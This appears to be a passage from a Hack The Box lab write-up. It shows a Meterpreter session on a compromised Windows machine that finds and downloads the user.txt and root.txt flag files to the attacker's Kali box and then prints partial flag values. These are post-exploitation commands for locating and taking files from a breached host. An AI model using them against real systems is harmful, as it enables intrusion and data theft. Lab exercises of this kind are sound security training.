 meterpreter > search -f user.txt
Found 1 result...
c:\Documents and Settings\Lakis\Desktop\user.txt (32 bytes)
meterpreter > search -f root.txt
Found 1 result...
c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
meterpreter > download "c:\Documents and Settings\Lakis\Desktop\user.txt"
[*] Downloading: c:\Documents and Settings\Lakis\Desktop\user.txt -> user.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): c:\Documents and Settings\Lakis\Desktop\user.txt -> user.txt
[*] download   : c:\Documents and Settings\Lakis\Desktop\user.txt -> user.txt
meterpreter > download "c:\Documents and Settings\Administrator\Desktop\root.txt"
[*] Downloading: c:\Documents and Settings\Administrator\Desktop\root.txt -> root.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): c:\Documents and Settings\Administrator\Desktop\root.txt -> root.txt
[*] download   : c:\Documents and Settings\Administrator\Desktop\root.txt -> root.txt
meterpreter >
1
root@kali:~/htb/boxes/grandparents# ls
meterpreter  m.txt  nmap  root.txt  user.txt
root@kali:~/htb/boxes/grandparents# cat user.txt; echo
700c5dc1
root@kali:~/htb/boxes/grandparents# cat root.txt; echo
aa4beed1
root@kali:~/htb/boxes/grandparents#
2